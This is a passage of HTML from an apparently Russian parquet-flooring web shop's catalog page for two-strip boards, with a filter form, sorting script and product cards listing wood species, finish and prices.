                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="katalog/"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a></li><li>2-полосная доска</li></ul>
</nav>



<div id="wrapper" class="inner">

  <aside><div class="filterBlock">
    <div class="title">
        <div>ФИЛЬТР ПОДБОРА</div><div class="open-filter">+</div>
    </div>
        <div class="row">
       
	<div class="span3">
		<div class="filter">
            <form action="katalog/2-polosnaya-doska/" method="post" id="mFilter" class="newMFilter 611">
            	<fieldset id="mfilter_ms_price">
    <div class="h4">Цена</div>    
    <div class="mFilter_wrapper newFilter" data-idx="0">
    
    <div class="min-price"><span class="from from-min">от</span> <input type="text" id="min_0" name="ms_price[]" value="0" class="input-small vmin" readonly /></div>
    <div class="max-price"><span class="from from-max">до</span> <input type="text" id="max_0" name="ms_price[]" value="12192" class="input-small vmax" readonly /></div>
    <div style="clear:both"></div>
    <div class="mFilter_slider"></div>
</div>
</fieldset><fieldset id="mfilter_ms_color">
    <div class="h4">Цвет</div>    
    <select name="ms_color[]"><option selected="selected" value="">Не указано</option><option id="r_1" value="Белый лак"  data-idx="1" data-num="2"  >Белый лак</option>
<option id="r_2" value="Коричневый"  data-idx="2" data-num="2"  >Коричневый</option>
<option id="r_3" value="Натуральный"  data-idx="3" data-num="22"  >Натуральный</option>
<option id="r_4" value="Серый"  data-idx="4" data-num="1"  >Серый</option>
<option id="r_5" value="Темный"  data-idx="5" data-num="3"  >Темный</option>
<option id="r_6" value="коричневый"  data-idx="6" data-num="1"  >коричневый</option>
<option id="r_7" value="натуральный"  data-idx="7" data-num="9"  >натуральный</option>
<option id="r_8" value="тонированный"  data-idx="8" data-num="2"  >тонированный</option>
<option id="r_9" value="тонированный ,брашировка"  data-idx="9" data-num="1"  >тонированный ,брашировка</option>
</select>
</fieldset><fieldset id="mfilter_ms_mytreetype">
    <div class="h4">Тип дерева</div>    
    <select name="ms_mytreetype[]"><option selected="selected" value="">Не указано</option><option id="r_10" value="Бук"  data-idx="10" data-num="1"  >Бук</option>
<option id="r_11" value="Вишня"  data-idx="11" data-num="1"  >Вишня</option>
<option id="r_12" value="Дуб"  data-idx="12" data-num="17"  >Дуб</option>
<option id="r_13" value="Дуссия"  data-idx="13" data-num="1"  >Дуссия</option>
<option id="r_14" value="Зебрано"  data-idx="14" data-num="1"  >Зебрано</option>
<option id="r_15" value="Ироко"  data-idx="15" data-num="2"  >Ироко</option>
<option id="r_16" value="Клен"  data-idx="16" data-num="3"  >Клен</option>
<option id="r_17" value="Мербау"  data-idx="17" data-num="2"  >Мербау</option>
<option id="r_18" value="Орех"  data-idx="18" data-num="3"  >Орех</option>
<option id="r_19" value="Сапелли"  data-idx="19" data-num="1"  >Сапелли</option>
<option id="r_20" value="Тик"  data-idx="20" data-num="1"  >Тик</option>
<option id="r_21" value="Хикори"  data-idx="21" data-num="1"  >Хикори</option>
<option id="r_22" value="Ярра"  data-idx="22" data-num="1"  >Ярра</option>
<option id="r_23" value="Ясень"  data-idx="23" data-num="6"  >Ясень</option>
<option id="r_24" value="Ятоба"  data-idx="24" data-num="2"  >Ятоба</option>
</select>
</fieldset><fieldset id="mfilter_ms_mydesignboard">
    <div class="h4">Дизайн доски</div>    
    <select name="ms_mydesignboard[]"><option selected="selected" value="">Не указано</option><option id="r_25" value="1-полосный"  data-idx="25" data-num="1"  >1-полосный</option>
<option id="r_26" value="2-полосный"  data-idx="26" data-num="31"  >2-полосный</option>
<option id="r_27" value="Двухполосный"  data-idx="27" data-num="11"  >Двухполосный</option>
</select>
</fieldset>
            	<input type="hidden" name="query" value="">
            	<input type="hidden" name="pg" value="1">
            	<input type="hidden" class="sorting" name="sort" value="menuindex,asc">
            	<input type="hidden" name="limit" value="30">
            	<input type="hidden" name="parents" value="">
            	<input type="hidden" name="action" value="filter" />
            	<div class="controlBtn">
                	<input type="submit" class="submitFilter" value="Применить">
                	<input type="button" class="filterClear" value="Сбросить фильтр">
            	</div>
            </form>
		</div><!-- end_filter -->
	</div>
	
</div>

<link href="https://yandex.st/jquery-ui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" />
<script src="https://yandex.st/jquery-ui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/assets/components/msearch/js/mfilter.js" type="text/javascript"></script>
    <a class="bestOffer" href="/akczii/">Лучшие предложения</a>
</div>

  <a href="/katalog/"><img src="/assets/images/leftbanner_new.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-top"></a>
  </aside>

  <div id="content">

    <main>
      <h1>2-полосная доска</h1>
      
      
         <div> 
         	
   



         


      
<script>
  $(document).ready(function(){

    if ($(window).width() <= 620) {
        $('.kat_dop_menu ul').slick({
          infinite: true,
          slidesToShow: 2,
          slidesToScroll: 2,
          //responsive: [
              //{
                //breakpoint: 440,
                //settings: {
                  //slidesToShow: 1,
                  //slidesToScroll: 1,
                //}
              //}
            //]
        });
    }

  });
</script>
    
    </main>
    
    
 

    <div id="mItems" class="last">
      <div id="sort">

  Сортировка:
<!--
  <a href="#" class="mSort" data-sort="ms_popular,desc">Популярные</a> /

  <a href="#" class="mSort" data-sort="ms_price,desc">Цена, по убыванию</a> /

  <a href="#" class="mSort" data-sort="ms_price,asc">Цена, по возрастанию</a>
  -->
<select name="sortby" id="select-sort">
    <option class="mSort" value="ms_popular,desc">Популярные</option> /

  <option class="mSort" value="ms_price,desc">Цена, по убыванию</option> /

  <option class="mSort" value="ms_price,asc">Цена, по возрастанию</option>
</select>
</div>

<script type="text/javascript">
   $(document).ready(function(){
       $("#select-sort").change(function(e){
    var sortby = $(this).val();
    console.log(sortby);
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
});
   }); 
    
</script>

      
      <div class="previews catalog">
<div class="items"><article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/410.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1422-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Ясень Шторм (Storm) 2-полосный" loading="lazy" title="Ясень Шторм (Storm) 2-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/410.html" title="Паркетная доска «Ясень Шторм (Storm)»">
	        Паркетная доска «Ясень Шторм (Storm)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 580 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 580</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="306">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="306" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "410", "product": "Ясень Шторм (Storm) 2-полосный", "collection": "-", "fullname": "Паркетная доска «Ясень Шторм (Storm)»", "price": "3 580", "image": "/assets/images/products/306/1422-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/416.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1396-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Вишня Зима (Winter) 2-полосная" loading="lazy" title="Вишня Зима (Winter) 2-полосная">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/416.html" title="Паркетная доска «Вишня Зима (Winter)»">
	        Паркетная доска «Вишня Зима (Winter)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Вишня</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 680 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 680</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="300">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="300" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "416", "product": "Вишня Зима (Winter) 2-полосная", "collection": "-", "fullname": "Паркетная доска «Вишня Зима (Winter)»", "price": "3 680", "image": "/assets/images/products/300/1396-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/414.html" class="image">
    <img src="/assets/components/phpthumbof/cache/726-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Дуб Лед (Ice) 2-полосный" loading="lazy" title="Дуб Лед (Ice) 2-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/414.html" title="Паркетная доска «Дуб Лед (Ice)»">
	        Паркетная доска «Дуб Лед (Ice)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 680 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 680</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="302">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="302" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "414", "product": "Дуб Лед (Ice) 2-полосный", "collection": "-", "fullname": "Паркетная доска «Дуб Лед (Ice)»", "price": "3 680", "image": "/assets/images/products/302/726-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/413.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1423-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Дуб Прилив (Tide) 2-полосный" loading="lazy" title="Дуб Прилив (Tide) 2-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/413.html" title="Паркетная доска «Дуб Прилив (Tide)»">
	        Паркетная доска «Дуб Прилив (Tide)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 680 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 680</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="303">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="303" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "413", "product": "Дуб Прилив (Tide) 2-полосный", "collection": "-", "fullname": "Паркетная доска «Дуб Прилив (Tide)»", "price": "3 680", "image": "/assets/images/products/303/1423-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/2-polosnaya-doska/411.html" class="image">
    <img src="/assets/components/phpthumbof/cache/744-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Орех Цветок (Bloom) 2-полосный" loading="lazy" title="Орех Цветок (Bloom) 2-полосный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/2-polosnaya-doska/411.html" title="Паркетная доска «Орех Цветок (Bloom)»">
	        Паркетная доска «Орех Цветок (Bloom)»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            1225x193x7
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 680 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 680</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="305">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="305" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "411", "product": "Орех Цветок (Bloom) 2-полосный", "collection": "-", "fullname": "Паркетная доска «Орех Цветок (Bloom)»", "price": "3 680", "image": "/assets/images/products/305/744-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1767.html" class="image">
    <img src="/assets/components/phpthumbof/cache/767-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Тоскана" loading="lazy" title="Паркетная доска Дуб Тоскана">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1767.html" title="Паркетная доска BOEN «Дуб Тоскана»">
	        Паркетная доска BOEN «Дуб Тоскана»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 150 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 150</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="238">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="238" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1767", "product": "Паркетная доска Дуб Тоскана", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Тоскана»", "price": "5 150", "image": "/assets/images/products/238/767-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1743.html" class="image">
    <img src="/assets/components/phpthumbof/cache/743-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Финале" loading="lazy" title="Паркетная доска Дуб Финале">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1743.html" title="Паркетная доска BOEN «Дуб Финале»">
	        Паркетная доска BOEN «Дуб Финале»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="224">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="224" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1743", "product": "Паркетная доска Дуб Финале", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Финале»", "price": "5 200", "image": "/assets/images/products/224/743-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1746.html" class="image">
    <img src="/assets/components/phpthumbof/cache/746-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Ясень Анданте" loading="lazy" title="Паркетная доска Ясень Анданте">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1746.html" title="Двухполосная паркетная доска «Ясень Анданте» Boen">
	        Двухполосная паркетная доска «Ясень Андант&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="603">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="603" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1746", "product": "Паркетная доска Ясень Анданте", "collection": "-", "fullname": "Двухполосная паркетная доска «Ясень Анданте» Boen", "price": "5 200", "image": "/assets/images/products/603/746-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1770.html" class="image">
    <img src="/assets/components/phpthumbof/cache/770-s.c93cdf30134633ebe3599a2942611fd6611.jpg" alt="Паркетная доска Дуб Прованс" loading="lazy" title="Паркетная доска Дуб Прованс">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1770.html" title="Двухполосная паркетная доска «Дуб Прованс» Boen">
	        Двухполосная паркетная доска «Дуб Прованс»&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 320 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 320</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="571">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="571" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
